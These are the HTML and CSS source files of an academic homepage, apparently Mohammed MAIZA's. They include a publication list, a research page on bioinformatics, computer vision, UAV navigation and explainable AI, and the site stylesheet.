                            <div class="venue">Artificial Neural Networks and Machine Learning -- ICANN 2021, pp. 472-484</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">A declarative approach for change impact analysis of business processes</span>
                            <div class="authors">Ahmad, A., Basson, H., Bouneffa, M., Matsuda, M. (<span class="year">2020</span>)</div>
                            <div class="venue">I-ESA 2020, 10th INTERNATIONAL CONFERENCE ON INTEROPERABILITY FOR ENTERPRISE SYSTEMS AND APPLICATIONS</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">For a Better Assessment of Business Process Quality</span>
                            <div class="authors">Ahmad, A., Basson, H., Bouneffa, M. (<span class="year">2019</span>)</div>
                            <div class="venue">DEStech Transactions on Computer Science and Engineering, (iteee)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Manufacturing Software Units: ISO 16300-3 Main Guidelines for Interoperability Verification and Validation</span>
                            <div class="authors">Basson, H., Bouneffa, M., Matsuda, M., Ahmad, A., Chung, D., Arai, E. (<span class="year">2019</span>)</div>
                            <div class="venue">Enterprise Interoperability VIII. Proceedings of the I-ESA Conferences, vol 9. Springer, pp. 167-176</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Using Design of Experiments to Analyze Open Source Software Metrics for Change Impact Estimation</span>
                            <div class="authors">Dahane, M., Abdi, M.K., Bouneffa, M., Ahmad, A., Basson, H. (<span class="year">2019</span>)</div>
                            <div class="venue">International journal of open source software & processes, Volume 10, (1), pp. 16-33</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Ontology-Based Reasoning System for Logistics Applications Deployment</span>
                            <div class="authors">Mourad, B., Ahmad, A., Cyril, F., Hendi, H.I. (<span class="year">2018</span>)</div>
                            <div class="venue">Smart Application and Data Analysis for Smart Cities (SADASC'18)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Analyzing and modeling the structural and qualitative interdependencies of software evolution</span>
                            <div class="authors">Ahmad, A., Basson, H., Bouneffa, M. (<span class="year">2017</span>)</div>
                            <div class="venue">2017 7th International Workshop on Computer Science and Engineering, WCSE 2017, pp. 249-253</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">A novel approach to define and solve the Container Terminals Problems</span>
                            <div class="authors">Hendi, H., Ahmad, A., Bouneffa, M., Fonlupt, C. (<span class="year">2017</span>)</div>
                            <div class="venue">The Fourth International Conference on Computer Science, Computer Engineering, and Education Technologies (CSCEET2017)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Ontology Based Reasoning for Solving Passenger Train Optimization Problem</span>
                            <div class="authors">Hendi, H.I., Ahmad, A., Bouneffa, M., Fonlupt, C. (<span class="year">2017</span>)</div>
                            <div class="venue">Al-Sadeq International Conference on Multidisciplinary in IT and Communication Science and Applications (AIC-MITCSA), pp. 9-10</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Integrated management of the change of the business process models</span>
                            <div class="authors">Bouneffa, M., Ahmad, A., Basson, H. (<span class="year">2016</span>)</div>
                            <div class="venue">INFORSID 2016 - Actes du 8e Forum Jeunes Chercheurs du Congres INFORSID, pp. 33-48</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Qualitative evaluation of manufacturing software units interoperability using ISO 25000 quality model</span>
                            <div class="authors">Basson, H., Bouneffa, M., Matsuda, M., Ahmad, A., Chung, D., Arai, E. (<span class="year">2016</span>)</div>
                            <div class="venue">Proceedings of the I-ESA Conferences, Volume 8, pp. 199-209</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Approche de multimodélisation pour une meilleure gestion de l'évolution des logiciels</span>
                            <div class="authors">Ahmad, A., Basson, H., Deruelle, L., Bouneffa, M. (<span class="year">2014</span>)</div>
                            <div class="venue">Evolution et maintenance des systèmes logiciel</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Contribution des descripteurs de texture LBP à la classification d'images de dentelles</span>
                            <div class="authors">Bensoltana, W., Porebski, A., Vandenbroucke, N., Ahmad, A., Hamad, D. (<span class="year">2014</span>)</div>
                            <div class="venue">17ème édition du colloque CORESA</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Logisitics optimization using ontologies</span>
                            <div class="authors">Hendi, H.I., Ahmad, A., Bouneffa, M., Fonlupt, C. (<span class="year">2014</span>)</div>
                            <div class="venue">ICCSA 2014 - International Conference on Complex Systems and Applications</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Texture analysis of lace images using histogram and local binary patterns under rotation variation</span>
                            <div class="authors">Ben Soltana, W., Porebski, A., Vandenbroucke, N., Ahmad, A., Hamad, D. (<span class="year">2014</span>)</div>
                            <div class="venue">2014 First International Image Processing, Applications and Systems Conference (IPAS), pp. 1-5</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">The Change Impact Analysis in BPM Based Software Applications: A Graph Rewriting and Ontology Based Approach</span>
                            <div class="authors">Bouneffa, M., Ahmad, A. (<span class="year">2014</span>)</div>
                            <div class="venue">Enterprise Information Systems, Volume 190, pp. 280-295</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">A priori change impact analysis in business processes</span>
                            <div class="authors">Kherbouche, O.M., Bouneffa, M., Ahmad, A., Basson, H. (<span class="year">2013</span>)</div>
                            <div class="venue">31st INFORSID 2013, pp. 220-228</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Change management of BPM-based software applications</span>
                            <div class="authors">Bouneffa, M., Ahmad, A. (<span class="year">2013</span>)</div>
                            <div class="venue">ICEIS 2013 - Proceedings of the 15th International Conference on Enterprise Information Systems, Volume 2, pp. 37-45</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Analyzing the ripple effects of change in business process models</span>
                            <div class="authors">Kherbouche, M.O., Ahmad, A., Bouneffa, M., Basson, H. (<span class="year">2013</span>)</div>
                            <div class="venue">16th IEEE International Multitopic Conference (INMIC'13)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Formal approach for compliance rules checking in Business Process Models</span>
                            <div class="authors">Kherbouche, O.M., Ahmad, A., Basson, H. (<span class="year">2013</span>)</div>
                            <div class="venue">IEEE International Conference on Emerging Technologies (ICET'13)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Ontology-based change impact assessment in dynamic business processes</span>
                            <div class="authors">Kherbouche, M.O., Ahmad, A., Bouneffa, M., Basson, H. (<span class="year">2013</span>)</div>
                            <div class="venue">11th IEEE International Conference on Frontiers of Information Technology (FIT'13)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Using model checking to control the structural errors in BPMN models</span>
                            <div class="authors">Kherbouche, O.M., Ahmad, A., Basson, H. (<span class="year">2013</span>)</div>
                            <div class="venue">7th IEEE International Conference on Research Challenges in Information Science (RCIS)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Detecting structural errors in BPMN process models</span>
                            <div class="authors">Kherbouche, O.M., Ahmad, A., Basson, H. (<span class="year">2012</span>)</div>
                            <div class="venue">2012 15th International Multitopic Conference, INMIC 2012, pp. 425-431</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards a Better Change Impact Analysis in Architecture Description Languages</span>
                            <div class="authors">Hassan, M.O., Deruelle, L., Ahmad, A., Basson, H. (<span class="year">2011</span>)</div>
                            <div class="venue">Communications in Computer and Information Science, Volume 230, pp. 136-147</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">A change propagation process for distributed software architecture</span>
                            <div class="authors">Hassan, M.O., Deruelle, L., Basson, H., Ahmad, A. (<span class="year">2010</span>)</div>
                            <div class="venue">ENASE 2010 - Proceedings of the 5th International Conference on Evaluation of Novel Approaches to Software Engineering, pp. 78-85</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards an Integrated Quality-Oriented Modeling Approach for Software Evolution Control</span>
                            <div class="authors">Ahmad, A., Basson, H., Deruelle, L., Bouneffa, M. (<span class="year">2010</span>)</div>
                            <div class="venue">2nd International Conference on Software Technology and Engineering (ICSTE 2010)</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">A knowledge-based framework for software evolution control</span>
                            <div class="authors">Ahmad, A., Basson, H., Deruelle, L., Bouneffa, M. (<span class="year">2009</span>)</div>
                            <div class="venue">XXVIIeme Congres INFORSID 2009, pp. 111-126</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Software evolution modelling: An approach for change impact analysis</span>
                            <div class="authors">Ahmad, A., Basson, H. (<span class="year">2009</span>)</div>
                            <div class="venue">Proceedings of the 6th International Conference on Frontiers of Information Technology, FIT '09</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Software evolution control towards a better identification of change impact propagation</span>
                            <div class="authors">Ahmad, A., Basson, H., Bouneffa, M. (<span class="year">2008</span>)</div>
                            <div class="venue">Proceedings - 4th IEEE International Conference on Emerging Technologies 2008, ICET 2008, pp. 286-291</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">Towards a better control of change impact propagation</span>
                            <div class="authors">Ahmad, A., Basson, H., Deruelle, L., Bouneffa, M. (<span class="year">2008</span>)</div>
                            <div class="venue">IEEE INMIC 2008: 12th IEEE International Multitopic Conference - Conference Proceedings, pp. 398-404</div>
                        </div>
                        <div class="publication-item">
                            <span class="pubname">PDF to HTML Conversion: Having a Usable Web Document</span>
                            <div class="authors">Ahmad, A., Bhatti, M.A. (<span class="year">2006</span>)</div>
                            <div class="venue">2006 1st International Conference on Digital Information Management, pp. 289-293</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <footer class="site-footer">
        <div class="container main">
            <p>
                <a href="https://www.univ-oran1.dz/" target="_blank" rel="noopener">Université Oran 1 Ahmed Ben Bella</a>
                · <a href="https://www.litio.univ-oran1.dz/" target="_blank" rel="noopener">LITIO</a>
                · <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
                · <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>
            </p>
            <p class="site-footer-copy">© 2026 Mohammed MAIZA</p>
        </div>
    </footer>
</body>
</html>
</file>



<file: research.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Research interests of Mohammed MAIZA at LITIO, Université Oran 1 — bioinformatics, machine learning, computer vision, robotics, and explainable AI.">
    <title>Research - Mohammed MAIZA</title>
    <link rel="stylesheet" href="css/evas_style.css?v=20260531">
</head>
<body>
    <!-- Navigation Menu -->
    <nav class="navigation">
        <div class="navigation-inner">
            <div class="navigation-menu">
                <a href="index.html">Home</a>
                <a href="research.html">Research</a>
                <a href="publications.html">Publications</a>
                <a href="projects.html">Projects &amp; Theses</a>
                <a href="internships.html">Student Supervision</a>
                <a href="courses.html">Teaching</a>
            </div>
            <div class="navigation-social">
                <a href="https://www.linkedin.com/in/mohammed-maiza-7569133a1/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 01-2.063-2.065 2.064 2.064 0 112.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
                </a>
                <a href="https://github.com/MAIZA-MOHAMMED/" target="_blank" rel="noopener noreferrer" aria-label="GitHub profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
                </a>
            </div>
        </div>
    </nav>

    <!-- Main Content -->
    <div class="container main">
        <div class="row">
            <div class="twelve columns">
                <div class="section-card" style="margin-top: 2rem;">
                    <h1>Research</h1>
                </div>
                
                <div class="section-card">
                    <h2>Research Overview</h2>
                    <div class="bio">
                        <p>
                            My research focuses on the development of intelligent systems for bioinformatics, 
                            computer vision, and robotics. I am particularly interested in the application of 
                            machine learning and evolutionary algorithms to solve complex real-world problems 
                            such as cancer classification from microarray data, autonomous vehicle navigation, 
                            and object detection.
                        </p>
                        <p>
                            A central theme of my work is the development of hybrid approaches that combine 
                            feature selection methods with optimization algorithms to improve the performance 
                            of classification systems in high-dimensional domains. I also explore the integration 
                            of explainable AI techniques to make intelligent systems more transparent and trustworthy.
                        </p>
                    </div>

                    <h2>Research Axes</h2>
                    <div class="bio">
                        <h3>Bioinformatics and Computational Biology</h3>
                        <p>
                            My research in bioinformatics focuses on the analysis of high-dimensional biological 
                            data, particularly gene expression data from microarrays. I develop feature selection 
                            methods based on mutual information, social spider optimization, and other metaheuristics 
                            to identify the most relevant genes for cancer classification. This work aims to improve 
                            the accuracy and interpretability of diagnostic models while reducing computational complexity.
                        </p>
                        <p>
                            Recent contributions include:
                        </p>
                        <ul>
                            <li>Hybrid gene selection frameworks combining mutual information with the Social Spider Optimization algorithm</li>
                            <li>Cancer classification approaches using optimized feature subsets from microarray data</li>
                            <li>Comparative studies of evolutionary algorithms for high-dimensional gene selection</li>
                        </ul>

                        <h3>Computer Vision and Object Detection</h3>
                        <p>
                            My work in computer vision addresses the challenge of real-time object detection in 
                            complex environments. I develop enhanced deep learning architectures, including 
                            YOLO-based models, for applications such as urban waste detection and autonomous 
                            vehicle perception.
                        </p>
                        <p>
                            Recent contributions include:
                        </p>
                        <ul>
                            <li>Accurate real-time urban waste detection using enhanced YOLOv9-EfficientViT frameworks</li>
                            <li>Multi-sensor approaches for UAV navigation in cluttered environments</li>
                            <li>Integration of attention mechanisms for improved detection accuracy</li>
                        </ul>

                        <h3>Robotics and Autonomous Systems</h3>
                        <p>
                            My research in robotics focuses on autonomous navigation and perception for unmanned 
                            aerial vehicles (UAVs). I work on developing robust vision-based navigation systems 
                            that can operate effectively in challenging environments with obstacles and dynamic 
                            conditions.
                        </p>
                        <p>
                            Recent contributions include:
                        </p>
                        <ul>
                            <li>BS-CYOLOv5 multi-sensor approaches for enhanced UAV navigation</li>
                            <li>Integration of computer vision with sensor fusion for autonomous systems</li>
                            <li>Real-time obstacle detection and avoidance strategies</li>
                        </ul>

                        <h3>Explainable Artificial Intelligence (XAI)</h3>
                        <p>
                            I am actively working on making AI systems more transparent and interpretable. My 
                            research explores how feature selection methods and model simplification techniques 
                            can contribute to the explainability of machine learning models, particularly in 
                            critical domains such as healthcare and autonomous systems.
                        </p>
                        <p>
                            This includes developing methods to:
                        </p>
                        <ul>
                            <li>Interpret the decision-making process of classification models</li>
                            <li>Identify the most influential features in prediction outcomes</li>
                            <li>Provide human-understandable explanations for complex model behaviors</li>
                        </ul>
                    </div>

                    <h2>Research Areas</h2>
                    <ul>
                        <li>Bioinformatics and Computational Biology</li>
                        <li>Machine Learning and Deep Learning</li>
                        <li>Computer Vision and Object Detection</li>
                        <li>Robotics and Autonomous Systems</li>
                        <li>Feature Selection and Dimensionality Reduction</li>
                        <li>Evolutionary Algorithms and Metaheuristics</li>
                        <li>Explainable Artificial Intelligence (XAI)</li>
                        <li>Microarray Data Analysis</li>
                    </ul>
                </div>

                <!-- Scientific Responsibilities Section -->
                <div class="section-card">
                    <h2>Scientific Responsibilities</h2>
                    <div class="bio">
                        <p>
                            I actively contribute to the scientific community through editorial board memberships, 
                            program committee roles, and peer review activities. Below is a list of my scientific 
                            responsibilities organized in reverse chronological order.
                        </p>

                       <!-- <h3>2026</h3> -->
                        <ul>
                            <li>
                                <strong>Reviewer</strong>, 
                                <a href="https://www.informatica.si/index.php/informatica" target="_blank" rel="noopener">Informatica</a>
                            </li>
                            <li>
                                <strong>Reviewer</strong>, 
                                <a href="https://ijcds.uob.edu.bh/" target="_blank" rel="noopener">International Journal of Computing and Digital Systems (IJCDS)</a>
                            </li>
                            <li>
                                <strong>Reviewer</strong>, 
                                <a href="https://www.nature.com/srep/" target="_blank" rel="noopener">Scientific Reports</a> (Nature)
                            </li>
                            <li>
                                <strong>Reviewer</strong>, 
                                <a href="https://link.springer.com/journal/10791" target="_blank" rel="noopener">Discover Computing</a> (Springer)
                            </li>
                            <li>
                                <strong>Reviewer</strong>, 
                                <a href="https://link.springer.com/journal/11227" target="_blank" rel="noopener">The Journal of Supercomputing</a> (Springer)
                            </li>
                            </ul>

                        
                    </div>
                </div>
            </div>
        </div>
    </div>

    <footer class="site-footer">
        <div class="container main">
            <p>
                <a href="https://www.univ-oran1.dz/" target="_blank" rel="noopener">Université Oran 1 Ahmed Ben Bella</a>
                · <a href="https://www.litio.univ-oran1.dz/" target="_blank" rel="noopener">LITIO</a>
                · <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
                · <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>
            </p>
            <p class="site-footer-copy">© 2026 Mohammed MAIZA</p>
        </div>
    </footer>
</body>
</html>
</file>
<file: css/evas_style.css>
/* Modern Academic Website Styles */

/* Import Google Fonts for better typography */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&display=swap');

:root {
  --primary-color: #1a365d;
  --secondary-color: #2c5282;
  --accent-color: #3182ce;
  --text-color: #2d3748;
  --text-light: #4a5568;
  --text-muted: #718096;
  --bg-light: #f7fafc;
  --bg-white: #ffffff;
  --border-color: #e2e8f0;
  --hover-color: #4299e1;
  --shadow-sm: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
}

* {
  box-sizing: border-box;
}

/* Undo Skeleton root font scaling; site typography uses px/rem in this file */
html {
  font-size: 100%;
  scroll-behavior: smooth;
}

body {
  color: var(--text-color);
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen', 'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
  font-size: 16px;
  line-height: 1.7;
  background-color: var(--bg-light);
  margin: 0;
  padding: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  color: var(--primary-color);
  font-weight: 600;
  line-height: 1.3;
  margin-top: 0;
  margin-bottom: 1rem;
}

h1 {
  font-size: 2.5rem;
  font-weight: 700;
  letter-spacing: -0.02em;
  margin-bottom: 1.5rem;
}

h2 {
  font-size: 2rem;
  font-weight: 600;
  margin-top: 2.5rem;
  margin-bottom: 1.25rem;
  padding-bottom: 0.5rem;
  border-bottom: 2px solid var(--border-color);
}

h3 {
  font-size: 1.5rem;
  font-weight: 600;
  margin-top: 2rem;
  margin-bottom: 1rem;
  color: var(--secondary-color);
}

h4 {
  font-size: 1.25rem;
  font-weight: 600;
  margin-top: 1.5rem;
  margin-bottom: 0.75rem;
}

p {
  margin-bottom: 1.25rem;
  color: var(--text-light);
}

/* Links */
a {
  color: var(--accent-color);
  text-decoration: none;
  transition: all 0.2s ease;
  font-weight: 500;
}

a:hover {
  color: var(--hover-color);
  text-decoration: underline;
}

a:focus {
  outline: 2px solid var(--accent-color);
  outline-offset: 2px;
}

/* Navigation bar - Modern sticky navigation */
.navigation {
  background-color: var(--primary-color);
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 1000;
  box-shadow: var(--shadow-md);
  transition: all 0.3s ease;
}

/* Use .navigation-inner (not Skeleton's .container) to avoid width/overflow conflicts */
.navigation-inner {
  position: relative;
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  padding: 0 5.5rem 0 0.5rem;
  box-sizing: border-box;
}

.navigation-menu {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.navigation-social {
  position: absolute;
  top: 0;
  right: 0.75rem;
  bottom: 0;
  z-index: 2;
  display: flex;
  align-items: center;
  gap: 0.15rem;
  padding-left: 1rem;
  background-color: var(--primary-color);
  border-left: 1px solid rgba(255, 255, 255, 0.28);
}

.navigation-social a.nav-social-link {
  padding: 0.85rem 0.65rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  color: #ffffff;
}

.navigation-social a.nav-social-link:hover {
  color: #ffffff;
  background-color: var(--secondary-color);
  text-decoration: none;
  border-bottom-color: transparent;
}

.navigation-social .nav-icon {
  width: 1.5rem;
  height: 1.5rem;
  display: block;
  flex-shrink: 0;
  overflow: visible;
}

.navigation-social .nav-icon path {
  fill: #ffffff;
}

.navigation a {
  color: #ffffff;
  padding: 1.25rem 1.5rem;
  display: inline-block;
  text-decoration: none;
  font-weight: 500;
  font-size: 1.15rem;
  letter-spacing: 0.01em;
  transition: all 0.2s ease;
  border-bottom: 3px solid transparent;
  margin: 0;
}

.navigation a:hover {
  background-color: var(--secondary-color);
  color: #ffffff;
  text-decoration: none;
  border-bottom-color: var(--hover-color);
}

.navigation-menu > a:first-child {
  margin-left: -1.5rem;
}

/* Main content */
.main {
  margin-top: 60px;
  padding: 3rem 0;
  min-height: calc(100vh - 60px);
}

/*
 * Override Skeleton .container (width 80%, max-width 960px).
 * Use .navigation-inner in the nav bar, not .container.
 */
.container.main {
  position: relative;
  width: 100%;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  padding: 0 2rem;
  box-sizing: border-box;
}

@media (min-width: 400px) {
  .container.main {
    width: 100%;
    padding: 0 2rem;
  }
}

@media (min-width: 550px) {
  .container.main {
    width: 100%;
  }
}

/* Layout grid (replaces Skeleton; only classes used on this site) */
.row:after {
  content: "";
  display: table;
  clear: both;
}

.column,
.columns {
  width: 100%;
  float: left;
  box-sizing: border-box;
}

@media (min-width: 550px) {
  .column,
  .columns {
    margin-left: 4%;
  }

  .column:first-child,
  .columns:first-child {
    margin-left: 0;
  }

  .four.columns {
    width: 30.6666666667%;
  }

  .eight.columns {
    width: 65.3333333333%;
  }

  .twelve.columns {
    width: 100%;
    margin-left: 0;
  }
}

/* Profile section */
.foto {
  margin-bottom: 2rem;
}

.foto img {
  width: 100%;
  max-width: 280px;
  border-radius: 12px;
  box-shadow: var(--shadow-lg);
  transition: transform 0.3s ease;
}

.foto img:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
}

/* Info section */
.info {
  text-align: left;
  padding-top: 0;
  margin-top: 1.5rem;
}

.info p {
  margin-bottom: 1rem;
  line-height: 1.8;
}

.info strong {
  color: var(--primary-color);
  font-weight: 600;
}

.info a {
  display: inline-block;
  margin-right: 1.5rem;
  margin-top: 0.5rem;
  padding: 0.5rem 1rem;
  background-color: var(--bg-light);
  border-radius: 6px;
  transition: all 0.2s ease;
}

.info a:hover {
  background-color: var(--accent-color);
  color: white;
  text-decoration: none;
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

/* Bio section */
.bio {
  text-align: left;
  line-height: 1.8;
  color: var(--text-light);
}

.bio p {
  margin-bottom: 1.5rem;
}

.bio strong {
  color: var(--primary-color);
  font-weight: 600;
}

/* Supervision summary tables */
.supervision-table-wrap {
  overflow-x: auto;
  margin-top: 1.5rem;
}

.supervision-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.95rem;
}

.supervision-table th,
.supervision-table td {
  padding: 0.85rem 1rem;
  text-align: left;
  vertical-align: top;
  border-bottom: 1px solid var(--border-color);
  color: var(--text-light);
}

.supervision-table th:first-child,
.supervision-table td:first-child,
.supervision-table th:last-child,
.supervision-table td:last-child {
  padding-left: 1rem;
  padding-right: 1rem;
}

.supervision-table th {
  color: var(--primary-color);
  font-weight: 600;
  background-color: var(--bg-light);
  white-space: nowrap;
}

.supervision-table tbody tr:hover {
  background-color: var(--bg-light);
}

.supervision-table td:first-child {
  font-weight: 600;
  color: var(--secondary-color);
  white-space: nowrap;
}

/* Section cards */
.section-card {
  background-color: var(--bg-white);
  border-radius: 12px;
  padding: 2.5rem;
  margin-bottom: 2rem;
  box-shadow: var(--shadow-sm);
  border: 1px solid var(--border-color);
  transition: all 0.3s ease;
}

.section-card:hover {
  box-shadow: var(--shadow-md);
}

/* Profile header (home) */
.profile-header-inner {
  display: flex;
  flex-wrap: wrap;
  gap: 2rem;
  align-items: flex-start;
}

.profile-photo {
  flex: 0 0 220px;
  max-width: 100%;
}

.profile-photo img {
  width: 100%;
  height: auto;
  border-radius: 8px;
  box-shadow: var(--shadow-md);
}

.profile-details {
  flex: 1 1 280px;
  min-width: 0;
}

.profile-role {
  margin-top: 0;
  color: var(--text-light);
  font-weight: 400;
  font-size: 1.25rem;
}

.profile-links a {
  margin-right: 1rem;
}

.highlights-list li:before {
  content: none;
}

.highlights-list li {
  padding-left: 0;
}

/* Site footer */
.site-footer {
  background-color: var(--primary-color);
  color: rgba(255, 255, 255, 0.9);
  padding: 2rem 0;
  margin-top: 2rem;
  text-align: center;
}

.site-footer p {
  color: rgba(255, 255, 255, 0.9);
  margin-bottom: 0.5rem;
}

.site-footer a {
  color: #fff;
  font-weight: 500;
}

.site-footer a:hover {
  color: #bee3f8;
  text-decoration: underline;
}

.site-footer-copy {
  font-size: 0.9rem;
  opacity: 0.85;
  margin-bottom: 0;
}

/* Lists */
ul {
  list-style-type: none;
  padding-left: 0;
  margin-bottom: 1.5rem;
}

ul li {
  padding: 0.75rem 0;
  padding-left: 1.75rem;
  position: relative;
  color: var(--text-light);
  line-height: 1.7;
}

ul li:before {
  content: "▸";
  color: var(--accent-color);
  position: absolute;
  left: 0;
  font-weight: bold;
  font-size: 1.1em;
}

/* Utility classes */
.text-center {
  text-align: center;
}

.mt-1 { margin-top: 1rem; }
.mt-2 { margin-top: 2rem; }
.mt-3 { margin-top: 3rem; }
.mb-1 { margin-bottom: 1rem; }
.mb-2 { margin-bottom: 2rem; }
.mb-3 { margin-bottom: 3rem; }

/* Responsive design */
@media (max-width: 768px) {
  h1 {
    font-size: 2rem;
  }
  
  h2 {
    font-size: 1.75rem;
  }
  
  .navigation-inner {
    padding: 0 5rem 0 0.25rem;
  }

  .navigation-social {
    right: 0.25rem;
    padding-left: 0.75rem;
  }
  
  .navigation a {
    padding: 1rem 1rem;
    font-size: 1.05rem;
  }
  
  .main {
    padding: 2rem 0;
  }
  
  .section-card {
    padding: 1.5rem;
  }
  
  .info a {
    display: block;
    margin-right: 0;
    margin-bottom: 0.5rem;
  }
}

@media (max-width: 480px) {
  .navigation a {
    padding: 0.875rem 0.75rem;
    font-size: 1rem;
  }
  
  h1 {
    font-size: 1.75rem;
  }
  
  h2 {
    font-size: 1.5rem;
  }
}

/* Additional modern touches */
.pubname {
  color: var(--secondary-color);
  font-weight: 600;
}

.confname {
  font-style: italic;
  color: var(--text-muted);
}

.student-ad {
  border: 2px dashed var(--accent-color);
  border-radius: 12px;
  padding: 1.5rem;
  text-align: center;
  background-color: var(--bg-light);
  margin: 2rem 0;
}

.anchor {
  scroll-margin-top: 80px;
}

/* Selection color */
::selection {
  background-color: var(--accent-color);
  color: white;
}

::-moz-selection {
  background-color: var(--accent-color);
  color: white;
}

/* Publication styling */
.publication-list {
  margin-top: 1rem;
}

.publication-item {
  padding: 1.5rem 0;
  border-bottom: 1px solid var(--border-color);
  transition: all 0.2s ease;
}

.publication-item:last-child {
  border-bottom: none;
}

.publication-item:hover {
  padding-left: 0.5rem;
}

.publication-item .pubname {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--primary-color);
  display: block;
  margin-bottom: 0.5rem;
}

.publication-item .pubname:hover {
  color: var(--accent-color);
}

.publication-item .authors {
  color: var(--text-light);
  margin-bottom: 0.5rem;
  font-size: 0.95rem;
}

.publication-item .venue {
  color: var(--text-muted);
  font-style: italic;
  margin-bottom: 0.75rem;
  font-size: 0.95rem;
}

.publication-item .links {
  margin-top: 0.75rem;
}

.publication-item .links a {
  display: inline-block;
  margin-right: 1rem;
  padding: 0.25rem 0.75rem;
  background-color: var(--bg-light);
  border-radius: 4px;
  font-size: 0.85rem;
  font-weight: 500;
  transition: all 0.2s ease;
}

.publication-item .links a:hover {
  background-color: var(--accent-color);
  color: white;
  text-decoration: none;
  transform: translateY(-1px);
}

